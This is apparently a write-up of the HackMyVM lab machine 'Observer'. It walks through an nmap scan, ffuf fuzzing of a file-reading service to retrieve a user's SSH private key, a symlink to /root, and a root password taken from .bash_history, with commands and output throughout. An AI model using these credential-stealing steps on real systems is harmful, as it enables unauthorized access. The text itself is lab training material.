Observer
HackMyVM Machine ➡️ Easy #Fuzzing #Soft_Link

Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Observer]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.0.2.83
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-27 12:42 IST
Nmap scan report for 10.0.2.83
Host is up (0.0011s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 06:c9:a8:8a:1c:fd:9b:10:8f:cf:0b:1f:04:46:aa:07 (ECDSA)
|_ 256 34:85:c5:fd:7b:26:c3:8b:68:a2:9f:4c:5c:66:5e:18 (ED25519)
3333/tcp open dec-notes?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 200 OK
| Date: Mon, 27 Nov 2023 07:13:06 GMT
| Content-Length: 105
| Content-Type: text/plain; charset=utf-8
| OBSERVING FILE: /home/nice ports,/Trinity.txt.bak NOT EXIST
| <!-- sbOJiFQGZsnwTKSmVoiGLOpbUOpEdKHMV -->
| GenericLines, Help, Kerberos, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Date: Mon, 27 Nov 2023 07:12:41 GMT
| Content-Length: 78
| Content-Type: text/plain; charset=utf-8
| OBSERVING FILE: /home/ NOT EXIST
| <!-- XVlBzgbaiCMRAjWwhTHctcuAxhxKQFHMV -->
| HTTPOptions:
| HTTP/1.0 200 OK
| Date: Mon, 27 Nov 2023 07:12:41 GMT
| Content-Length: 78
| Content-Type: text/plain; charset=utf-8
| OBSERVING FILE: /home/ NOT EXIST
|_ <!-- DaFpLSjFbcXoEFfRsWxPLDnJObCsNVHMV -->
1 service unrecognized despite returning data.

Web Enumeration ⤵️
I checked port 80 →
It can reads the content from home directory means inside the home directory I have to find the username and the file name to read so I used ffuf Tool for username bruteforce →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Observer]
└─$ ffuf -c -mc 200,301,302,401 -fc 404,500,401 -w /usr/share/seclists/Discovery/Web-Content/big.txt -u 'http://10.0.2.83:3333/FUZZ/.ssh/id_rsa' -fw 8 -fl 4 -o ffuf_parameter
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
'v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.0.2.83:3333/FUZZ/.ssh/id_rsa
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/big.txt
:: Output file : ffuf_parameter
:: File format : json
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,301,302,401
:: Filter : Response status: 404,500,401
:: Filter : Response words: 8
:: Filter : Response lines: 4
________________________________________________
cgi-bin/ [Status: 301, Size: 55, Words: 3, Lines: 3, Duration: 14ms]
jan [Status: 200, Size: 2602, Words: 7, Lines: 39, Duration: 10ms]
:: Progress: [20476/20476] :: Job [1/1] :: 5000 req/sec :: Duration: [0:00:06] :: Errors: 0 ::

I got the username as jan and I used the file name as .ssh/id_rsa , That gives me the private keys of that user and I can login now →
Now lets Login →
SSH Shell ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(kali㉿kali)-[~/Downloads/HackMyVM/Observer]
└─$ ssh -i id_rsa jan@10.0.2.83
Linux observer 6.1.0-11-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.38-4 (2023-08-08) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Nov 27 08:53:33 2023 from 10.0.2.77
jan@observer:~$ whoami
jan
jan@observer:~$ id
uid=1000(jan) gid=1000(jan) grupos=1000(jan),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),100(users),106(netdev)
jan@observer:~$ hostname
observer
jan@observer:~$
lets see the sudoer file that can lead me to root →
1
2
3
4
5
6
7
jan@observer:~$ sudo -l
Matching Defaults entries for jan on observer:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User jan may run the following commands on observer:
(ALL) NOPASSWD: /usr/bin/systemctl -l status
jan@observer:~$

I tried it and observed that the system processes are running /opt/observer as we can see from its web server part through root user →
As this is ran through root user so I cna try to access the root files through the web application so for that I need to create a soft link that will redirect to the root directory .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
jan@observer:~$ ln -s /root root
jan@observer:~$ ls -al
total 40
drwx------ 4 jan jan 4096 nov 27 09:29 .
drwxr-xr-x 3 root root 4096 ago 21 20:19 ..
-rw------- 1 jan jan 711 nov 27 09:21 .bash_history
-rw-r--r-- 1 jan jan 220 ago 21 20:19 .bash_logout
-rw-r--r-- 1 jan jan 3526 ago 21 20:19 .bashrc
drwxr-xr-x 3 jan jan 4096 ago 21 20:21 .local
-rw-r--r-- 1 jan jan 807 ago 21 20:19 .profile
lrwxrwxrwx 1 jan jan 5 nov 27 09:29 root -> /root
drwx------ 2 jan jan 4096 ago 21 20:25 .ssh
-rw------- 1 jan jan 24 ago 21 20:21 user.txt
-rw------- 1 jan jan 54 ago 21 20:21 .Xauthority
jan@observer:~$
jan@observer:~$ cd root
-bash: cd: root: Permiso denegado
jan@observer:~$

Now Lets access .bash_history file common known file in a user directory →
I got the root password from here so lets Login and be a root user →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
jan@observer:~$ su root
Contraseña:
su: Fallo de autenticación
jan@observer:~$ su root
Contraseña:
root@observer:/home/jan# cd ~
root@observer:~# whoami
root
root@observer:~# id
uid=0(root) gid=0(root) grupos=0(root)
root@observer:~# hostname
observer
root@observer:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 08:00:27:48:8b:ad brd ff:ff:ff:ff:ff:ff
inet 10.0.2.83/24 brd 10.0.2.255 scope global dynamic enp0s3
valid_lft 331sec preferred_lft 331sec
inet6 fe80::a00:27ff:fe48:8bad/64 scope link
valid_lft forever preferred_lft forever
root@observer:~# cat root.txt
FLAG-------FLAG-------FLAG
root@observer:~# ls -al
total 52
drwx------ 5 root root 4096 nov 27 09:29 .
drwxr-xr-x 18 root root 4096 ago 21 20:17 ..
-rw------- 1 root root 668 nov 27 09:21 .bash_history
-rw-r--r-- 1 root root 571 abr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 ago 21 20:23 .cache
-rw------- 1 root root 55 nov 27 09:29 .lesshst
drwxr-xr-x 3 root root 4096 ago 21 20:23 .local
-rw-r--r-- 1 root root 913 ago 21 20:23 observer.go
-rw-r--r-- 1 root root 161 jul 9 2019 .profile
-rw------- 1 root root 24 ago 21 20:24 root.txt
-rw-r--r-- 1 root root 66 ago 21 20:23 .selected_editor
drwx------ 2 root root 4096 ago 21 20:15 .ssh
-rw-r--r-- 1 root root 161 ago 21 20:22 .wget-hsts
root@observer:~#
Now am Root !!
If you have any questions or suggestions, please leave a comment below. Thank You !